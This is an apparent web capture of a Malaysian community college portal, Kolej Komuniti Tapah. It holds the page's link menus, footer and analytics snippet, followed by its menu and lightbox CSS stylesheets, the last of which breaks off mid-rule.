  <LI>iTNT</LI>
  <LI>e-Petik</LI>
</div></td>
  </tr>
</table>
  <LI><A href="../iAduan/host/kktp" target="_blank">iAduan</A></LI>
  <LI><A href="../iKelab" target="_blank">iKelab</A></LI>
  <LI><A href="../ecoach/" target="_blank">e-Coach</A></LI>
  <LI><A href="#" target="_self">e-Konvo</A></LI>
  <LI><A href="../imamm" target="_blank">iKariah</A></LI>
  </DIV>
<DIV class="clear-both"></DIV></DIV>
<DIV class="item-left">
  <DIV class="content">
<H4 class="mttajuk">Aplikasi Utama</A></H4>
  <LI><A href="https://mohe.mygovuc.gov.my/webmail/" target="_blank">Email Rasmi MyGovUC</A></LI>
  <LI><A href="https://hrmis2.eghrmis.gov.my/HRMISNET/Common/Main/Login.aspx#" target="_blank">HrMIS 2.0</A></LI>
  <LI><A href="https://mytvet.edu.my/ccgo/Login/default.asp" target="_blank">PolyCCGo</A></LI>
  <LI><A href="http://asetspt3.moe.gov.my/portalspa/login.cfm" target="_blank">MySPA</A></LI>
  <LI><A href="https://www.esis.gov.my/esis2/" target="_blank">e-SiS</A></LI>
  <LI><A href="https://mytvet.edu.my/eiems/" target="_blank">eIEMS & Testimoni</A></LI>
  <LI><A href="https://mytvet.edu.my/isems" target="_blank">iSEMS</A></LI>
  <LI><A href="https://mytvet.edu.my/ccms/" target="_blank">CCMS</A></LI>
  <LI><A href="https://mytvet.edu.my/epelajar/Login/" target="_blank">ePelajar</A></LI>
  <LI><A href="?imb=empty&amp;imc=kpPermohonanKursus.asp" target="_blank">ePSH</A></LI>
  <LI><A href="https://www.epsa.gov.my/lms/lms405/index.php" target="_blank">ePSA Latihan Staf</A></LI>
  <LI><A href="http://kolejkomuniti.my/srkp" target="_blank">SRKP</A></LI>
  <LI><A href="https://www.eperolehan.gov.my/" target="_blank">ePerolehan</A></LI>
  <LI><A href="https://mytvet.edu.my/persist/" target="_blank">PERSIST</A></LI>
  <LI><A href="http://cidos.edu.my/login/auth" target="_blank">CIDOS LMS</A></LI>
  <LI><A href="http://mymohes.moe.gov.my/e-anjungPoliKK" target="_blank">e-Anjung</A></LI>
  <LI><A href="http://ambilan.mypolycc.edu.my/" target="_blank">JPPKK</A></LI>
</DIV>
<DIV class="clear-both"></DIV></DIV>
<DIV class="item-right">
  <DIV class="content">
<H4 class="mttajuk">Garis Panduan</H4>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Ambilan dan Pembangunan Pelajar&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/penerbitan" target="_self">Bahagian Ambilan &amp; Pembangunan Pelajar</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Governen dan Kecemerlangan&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/penerbitan" target="_self">Bahagian Governen & Kecemerlangan</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Peperiksaan dan Penilaian&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/bahagian-peperiksaan-dan-penilaian/category/57-kolej-komuniti" target="_self">Bahagian Peperiksaan & Penilaian</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Kurikulum&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/bahagian-kurikulum" target="_self">Bahagian Kurikulum</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Instruksional dan Pembelajaran Digital &linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/bahagian-instruksional-dan-pembelajaran-digital" target="_self">Bahagian Instruksional & Pembelajaran Digital</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Pasukan Petugas ICT&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/pasukan-petugas-ict" target="_self">Pasukan Petugas ICT</A></LI>
</DIV>

<DIV class="services-item-separator"></DIV>

<DIV class="item-right">
  <DIV class="content">
<H4 class="mttajuk">Lain-Lain</H4>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Takwim Akademik&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/takwim/category/18-kalebdar-akademik" target="_self">Takwim Akademik</A></LI>
  <LI><A href="?imb=empty&imc=Jadualwaktukuliahmain.asp" target="_self">Jadual Waktu Kuliah</A></LI>
  <LI><A href="https://learn.akpk.org.my/" target="_blank">Kursus Dalam Talian</A></LI>
  <LI><a href="/ikenderaan/tranTablerMaxPortalpost.asp?iinfo=tranTablerMaxPortal" target="_blank">Jadual Kenderaan Jabatan</A></LI>
</DIV>
</DIV>


</DIV>



<DIV class="services-item-separator"></DIV>
<DIV class="clear-both"></DIV>
</DIV>
</DIV>
</DIV>
</DIV>
<DIV class="home-selected-content-padding-top-block"></DIV>
</DIV><!-- content -->         <!-- FOOTER -->     

<DIV id="footer">
<DIV class="links-info-container">
<DIV class="links">
<H6>TENTANG KAMI</H6>
<A class="linkType3" href="http://www.kktapah.edu.my">Kolej Komuniti Tapah</A><BR>
<A class="linkType3" href="https://www.mypolycc.edu.my/">JPPKK</A><BR>
<A class="linkType3" href="http://www.mohe.gov.my/">KPT</A><BR>
</DIV>
<DIV class="links">
<H6>PERKHIDMATAN</H6>
<A class="linkType3" href="?imb=empty&amp;imc=akProgramPengajian.asp">Program Sepenuh masa</A><BR>
<A class="linkType3" href="?imb=empty&amp;imc=kpPembelajaranSepanjangHayat.asp">Kursus Pendek</A><BR>
</DIV>
<DIV class="links">
<H6>KOMUNITI</H6>
CSR<BR>
PSH<BR>
Mural<BR>
iKariah
</DIV>
<DIV class="links">
<H6>ADUAN &amp; PERTANYAAN</H6>
<A class="linkType3" href="/iAduan/host/kktp" target="_blank"> Layari<strong> iAduan</strong></A><br />
<br />
<img src="icons/layaran.png" alt="" width="20" height="26" border="0" align="absbottom" /><span class="style2">HIT</span><span class="layaran">
6384843
</span></DIV>
<DIV class="info">
<H6>LOKASI KAMI</H6>
<table width="2%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top" nowrap="nowrap"><p><strong>Kolej Komuniti Tapah</strong></p>
      <p>Wisma Chan Poh Lim </p>
      <p>35000 Tapah, Perak</p>
      <p>Tel: 05-4010072, Fax: 05-4010073</p>      </td>
    <td valign="top" nowrap="nowrap"><p><a href="https://www.google.com/maps/place/Tapah+Community+College/@4.1933091,101.2637544,15z/data=!4m5!3m4!1s0x0:0x6f431ec61513ecbc!8m2!3d4.1933091!4d101.2637544" target="_blank"><img src="icons/googleMaps35.gif" alt="" width="30" height="30" border="0" align="top" /></a></p>      </td>
  </tr>
</table>
</DIV>
<DIV class="clear-both"></DIV></DIV><!--links-info-container-->             
</DIV><!--footer-->



</DIV><!--content-wrapper-->         
<DIV id="footer-bottom">
<DIV class="copyright" style="text-align: center;">Copyright © 2020, Portal Kolej Komuniti Tapah</DIV></DIV>
<DIV id="content-bottom-empty-space"></DIV>
<SCRIPT type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25043549-1']);
  _gaq.push(['_setDomainName', 'kktapah.edu.my/portal']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</SCRIPT>
 </BODY></HTML>


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/style.css
body_size: 212
content:
img.alignright {
	margin: 0px 0px 1em 1em; float: right;
}
img.alignleft {
	margin: 0px 1em 1em 0px; float: left;
}
img.aligncenter {
	margin-right: auto; margin-left: auto; display: block;
}
a img.alignright {
	margin: 0px 0px 1em 1em; float: right;
}
a img.alignleft {
	margin: 0px 1em 1em 0px; float: left;
}
a img.aligncenter {
	margin-right: auto; margin-left: auto; display: block;
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/superfish.css
body_size: 4261
content:

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
    font-family: Trebuchet MS;
}
.sf-menu {
	line-height:	1.2em;
    position: absolute;
    top:0px;
    left:0px; 
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			14em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			2.7em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			14em; /* match ul width */
	top:			-1px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			14em; /* match ul width */
	top:			-1px;
}

/*** DEMO SKIN ***/
.sf-menu {
	float:			left;
	margin-bottom:	1em;
}
.sf-menu a {
	border-left:	0px solid #444;
	border-top:		0px solid #CFDEFF;
	padding: 		.75em 1.0em;
	text-decoration:none;
    text-transform: uppercase;
}

.sf-menu ul a {
    border-left:    0px solid #444;
    border-top:        0px solid #CFDEFF;
    padding:         .5em 1.0em;
    text-decoration:none;
    text-transform: uppercase;
}


.sf-menu ul li a { 
    text-transform: none;
}

.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#FFF;
}

.sf-menu ul li a, .sf-menu ul li a:visited  { /* visited pseudo selector so IE6 applies text colour*/
    color:            #FFF;
    font-weight: normal;
    font-family: Trebuchet MS;
}

.sf-menu li {
	background:transparent;
}
.sf-menu li li {
	background:		#000000;
    border-top: 1px solid #111;
    border-left: 1px solid #111;    
}
.sf-menu li li li {
	background:		#000000;
}

.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    text-decoration:none; 
	background-color:#3399cc; 
	outline:		0;
    color:            #FFF; 
}

.sf-menu ul li:hover, .sf-menu ul li.sfHover,
.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active {
    background:#3399cc;
    outline:        0;
    color:            #FFFFFF; 
   
}

.sf-menu ul li:hover {
    border-top: 1px solid #3399CC;
    border-left: 1px solid #3399CC;    
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			1.15em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('../images/menu/arrows.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			1.0em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; top: 0.7em; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url('../images/menu/shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/prettyPhoto.css
body_size: 19031
content:
div.light_rounded .pp_top .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -53px;
}
div.light_rounded .pp_top .pp_middle {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_top .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -53px;
}
div.light_rounded .pp_content .ppt {
	color: rgb(0, 0, 0);
}
div.light_rounded .pp_content_container .pp_left {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_content_container .pp_right {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_content {
	background-color: rgb(255, 255, 255);
}
div.light_rounded .pp_next:hover {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat right; cursor: pointer;
}
div.light_rounded .pp_previous:hover {
	background: url("../images/prettyPhoto/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.light_rounded .pp_expand {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.light_rounded .pp_expand:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.light_rounded .pp_contract {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.light_rounded .pp_contract:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.light_rounded .pp_close {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.light_rounded #pp_full_res .pp_inline {
	color: rgb(0, 0, 0);
}
div.light_rounded .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.light_rounded .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.light_rounded .pp_nav .pp_play {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.light_rounded .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.light_rounded .pp_arrow_previous {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -71px;
}
div.light_rounded .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.light_rounded .pp_arrow_next {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -22px -71px;
}
div.light_rounded .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.light_rounded .pp_bottom .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -80px;
}
div.light_rounded .pp_bottom .pp_middle {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_bottom .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -80px;
}
div.light_rounded .pp_loaderIcon {
	background: url("../images/prettyPhoto/loader.gif") no-repeat center;
}
div.dark_rounded .pp_top .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -53px;
}
div.dark_rounded .pp_top .pp_middle {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_rounded .pp_top .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -53px;
}
div.dark_rounded .pp_content_container .pp_left {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y left top;
}
div.dark_rounded .pp_content_container .pp_right {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y right top;
}
div.dark_rounded .pp_content {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_rounded .pp_next:hover {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat right; cursor: pointer;
}
div.dark_rounded .pp_previous:hover {
	background: url("../images/prettyPhoto/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.dark_rounded .pp_expand {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.dark_rounded .pp_expand:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.dark_rounded .pp_contract {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.dark_rounded .pp_contract:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.dark_rounded .pp_close {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.dark_rounded .currentTextHolder {
	color: rgb(196, 196, 196);
}
div.dark_rounded .pp_description {
	color: rgb(255, 255, 255);
}
div.dark_rounded #pp_full_res .pp_inline {
	color: rgb(255, 255, 255);
}
div.dark_rounded .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.dark_rounded .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.dark_rounded .pp_nav .pp_play {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.dark_rounded .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.dark_rounded .pp_arrow_previous {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -71px;
}
div.dark_rounded .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.dark_rounded .pp_arrow_next {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -22px -71px;
}
div.dark_rounded .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.dark_rounded .pp_bottom .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -80px;
}
div.dark_rounded .pp_bottom .pp_middle {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_rounded .pp_bottom .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -80px;
}
div.dark_rounded .pp_loaderIcon {
	background: url("../images/prettyPhoto/loader.gif") no-repeat center;
}
div.dark_square .pp_left {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .pp_middle {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .pp_right {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .pp_content {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .currentTextHolder {
	color: rgb(196, 196, 196);
}
div.dark_square .pp_description {
	color: rgb(255, 255, 255);
}
div.dark_square .pp_loaderIcon {
	background: url("../images/prettyPhoto/loader.gif") no-repeat center;
}
div.dark_square .pp_content_container .pp_left {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y left top;
}
div.dark_square .pp_content_container .pp_right {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y right top;
}
div.dark_square .pp_expand {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.dark_square .pp_expand:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.dark_square .pp_contract {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.dark_square .pp_contract:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.dark_square .pp_close {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.dark_square #pp_full_res .pp_inline {
	color: rgb(255, 255, 255);
}
div.dark_square .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.dark_square .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.dark_square .pp_nav .pp_play {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.dark_square .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.dark_square .pp_arrow_previous {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -71px;
}
div.dark_square .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.dark_square .pp_arrow_next {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -22px -71px;
}
div.dark_square .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.dark_square .pp_next:hover {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat right; cursor: pointer;
}
div.dark_square .pp_previous:hover {
	background: url("../images/prettyPhoto/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.light_square .pp_left {
	background: rgb(255, 255, 255);
}
div.light_square .pp_middle {
	background: rgb(255, 255, 255);
}
div.light_square .pp_right {
	background: rgb(255, 255, 255);
}
div.light_square .pp_content {
	background: rgb(255, 255, 255);
}
div.light_square .pp_content .ppt {
	color: rgb(0, 0, 0);
}
div.light_square .pp_expand {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.light_square .pp_expand:hover {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.light_square .pp_contract {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.light_square .pp_contract:hover {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.light_square .pp_close {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.light_square #pp_full_res .pp_inline {
	color: rgb(0, 0, 0);
}
div.light_square .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.light_square .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.light_square .pp_nav .pp_play {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.light_square .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.light_square .pp_arrow_previous {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat 0px -71px;
}
div.light_square .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.light_square .pp_arrow_next {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -22px -71px;
}
div.light_square .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.light_square .pp_next:hover {
	background: url("../images/prettyPhoto/light_square/btnNext.png") no-repeat right; cursor: pointer;
}
div.light_square .pp_previous:hover {
	background: url("../images/prettyPhoto/light_square/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.facebook .pp_top .pp_left {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -88px -53px;
}
div.facebook .pp_top .pp_middle {
	background: url("../images/prettyPhoto/facebook/contentPatternTop.png") repeat-x left top;
}
div.facebook .pp_top .pp_right {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -110px -53px;
}
div.facebook .pp_content .ppt {
	color: rgb(0, 0, 0);
}
div.facebook .pp_content_container .pp_left {
	background: url("../images/prettyPhoto/facebook/contentPatternLeft.png") repeat-y left top;
}
div.facebook .pp_content_container .pp_right {
	background: url("../images/prettyPhoto/facebook/contentPatternRight.png") repeat-y right top;
}
div.facebook .pp_content {
	background: rgb(255, 255, 255);
}
div.facebook .pp_expand {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.facebook .pp_expand:hover {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.facebook .pp_contract {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.facebook .pp_contract:hover {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.facebook .pp_close {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -1px -1px; width: 22px; height: 22px; cursor: pointer;
}
div.facebook #pp_full_res .pp_inline {
	color: rgb(0, 0, 0);
}
div.facebook .pp_loaderIcon {
	background: url("../images/prettyPhoto/facebook/loader.gif") no-repeat center;
}
div.facebook .pp_arrow_previous {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat 0px -71px; width: 22px; height: 22px; margin-top: 0px;
}
div.facebook .disabled.pp_arrow_previous {
	background-position: 0px -96px; cursor: default;
}
div.facebook .pp_arrow_next {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -32px -71px; width: 22px; height: 22px; margin-top: 0px;
}
div.facebook .disabled.pp_arrow_next {
	background-position: -32px -96px; cursor: default;
}
div.facebook .pp_nav {
	margin-top: 0px;
}
div.facebook .pp_nav p {
	padding: 0px 3px 0px 4px; font-size: 15px;
}
div.facebook .pp_nav .pp_play {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -1px -123px; width: 22px; height: 22px;
}
div.facebook .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -32px -123px; width: 22px; height: 22px;
}
div.facebook .pp_next:hover {
	background: url("../images/prettyPhoto/facebook/btnNext.png") no-repeat right; cursor: pointer;
}
div.facebook .pp_previous:hover {
	background: url("../images/prettyPhoto/facebook/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.facebook .pp_bottom .pp_left {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -88px -80px;
}
div.facebook .pp_bottom .pp_middle {
	background: url("../images/prettyPhoto/facebook/contentPatternBottom.png") repeat-x left top;
}
div.facebook .pp_bottom .pp_right {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -110px -80px;
}
div.pp_pic_holder a:focus {
	
}
div.pp_overlay {
	background: rgb(0, 0, 0); left: 0px; top: 0px; width: 100%; display: none; position: absolute; z-index: 9500;
}
div.pp_pic_holder {
	width: 100px; display: none; position: absolute; z-index: 10000;
}
.pp_top {
	height: 20px; position: relative;
}
* html .pp_top {
	padding: 0px 20px;
}
.pp_top .pp_left {
	left: 0px; width: 20px; height: 20px; position: absolute;
}
.pp_top .pp_middle {
	left: 20px; height: 20px; right: 20px; position: absolute;
}
* html .pp_top .pp_middle {
	left: 0px; position: static;
}
.pp_top .pp_right {
	left: auto; top: 0px; width: 20px; height: 20px; right: 0px; position: absolute;
}
.pp_content {
	height: 40px;
}
.pp_fade {
	display: none;
}
.pp_content_container {
	width: 100%; text-align: left; position: relative;
}
.pp_content_container .pp_left {
	padding-left: 20px;
}
.pp_content_container .pp_right {
	padding-right: 20px;
}
.pp_content_container .pp_details {
	margin: 10px 0px 2px; float: left;
}
.pp_description {
	margin: 3px 0px 5px; display: none;
}
.pp_nav {
	margin: 3px 10px 0px 0px; clear: left; float: left;
}
.pp_nav p {
	margin: 2px 4px; float: left;
}
.pp_nav .pp_play {
	text-indent: -10000px; margin-right: 4px; float: left;
}
.pp_nav .pp_pause {
	text-indent: -10000px; margin-right: 4px; float: left;
}
a.pp_arrow_previous {
	width: 14px; height: 15px; text-indent: -10000px; overflow: hidden; margin-top: 3px; float: left; display: block;
}
a.pp_arrow_next {
	width: 14px; height: 15px; text-indent: -10000px; overflow: hidden; margin-top: 3px; float: left; display: block;
}
.pp_hoverContainer {
	top: 0px; width: 100%; position: absolute; z-index: 2000;
}
.pp_gallery {
	left: 50%; margin-top: -50px; position: absolute; z-index: 10000;
}
.pp_gallery ul {
	margin: 0px 0px 0px 5px; padding: 0px; height: 35px; overflow: hidden; float: left; position: relative;
}
.pp_gallery ul a {
	border: 1px solid rgba(0, 0, 0, 0.5); height: 33px; overflow: hidden; float: left; display: block;
}
.pp_gallery ul a:hover {
	border-color: rgb(255, 255, 255);
}
.pp_gallery li.selected a {
	border-color: rgb(255, 255, 255);
}
.pp_gallery ul a img {
	border: 0px currentColor;
}
.pp_gallery li {
	margin: 0px 5px 0px 0px; float: left; display: block;
}
.pp_gallery li.default a {
	background: url("../images/prettyPhoto/facebook/default_thumbnail.gif") no-repeat 0px 0px; width: 50px; height: 33px; display: block;
}
.pp_gallery li.default a img {
	display: none;
}
.pp_gallery .pp_arrow_previous {
	margin-top: 7px !important;
}
.pp_gallery .pp_arrow_next {
	margin-top: 7px !important;
}
a.pp_next {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat 10000px 10000px; width: 49%; height: 100%; text-indent: -10000px; float: right; display: block;
}
a.pp_previous {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat 10000px 10000px; width: 49%; height: 100%; text-indent: -10000px; float: left; display: block;
}
a.pp_expand {
	top: 10px; width: 20px; height: 20px; right: 30px; text-indent: -10000px; display: none; position: absolute; z-index: 20000; cursor: pointer;
}
a.pp_contract {
	top: 10px; width: 20px; height: 20px; right: 30px; text-indent: -10000px; display: none; position: absolute; z-index: 20000; cursor: pointer;
}
a.pp_close {
	line-height: 22px; text-indent: -10000px; float: right; display: block;
}
.pp_bottom {
	height: 20px; position: relative;
}
* html .pp_bottom {
	padding: 0px 20px;
}
.pp_bottom .pp_left {
	left: 0px; width: 20px; height: 20px; position: absolute;
}
.pp_bottom .pp_middle {
